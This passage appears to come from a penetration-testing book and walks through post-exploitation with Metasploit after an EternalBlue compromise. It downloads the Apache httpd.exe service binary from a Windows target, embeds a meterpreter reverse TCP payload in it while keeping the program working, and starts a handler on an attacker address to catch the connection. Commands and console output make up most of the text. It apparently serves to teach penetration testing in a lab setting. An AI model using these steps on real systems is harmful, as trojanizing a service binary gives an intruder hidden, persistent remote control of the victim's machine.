 meterpreter > download
C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\httpd.exe
[*] Downloading: C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe ->
httpd.exe
...
msf exploit(ms17_010_eternalblue) >
To backdoor the service, we will use msfconsole, with a reverse TCP.
3. Set the listen address to our Kali Linux machine IP address and use the generate
command to backdoor the binary, using the -a option to specify the architecture,
-p for the platform, -x for the executable template to use, -k to keep the template
executable functional, -t for the output format, and -f for the output filename:
msf exploit(ms17_010_eternalblue) > use
payload/windows/x64/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf payload(reverse_tcp) > generate -a x64 -p Windows -x
/root/httpd.exe -k -t exe -f httpd-backdoored.exe
[*] Writing 29184 bytes to httpd-backdoored.exe...
msf payload(reverse_tcp) >
4. Now that we have the backdoor ready, we need to start a listener for the reverse
connection; for that we will use the Generic Payload Handler:
msf payload(reverse_tcp) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444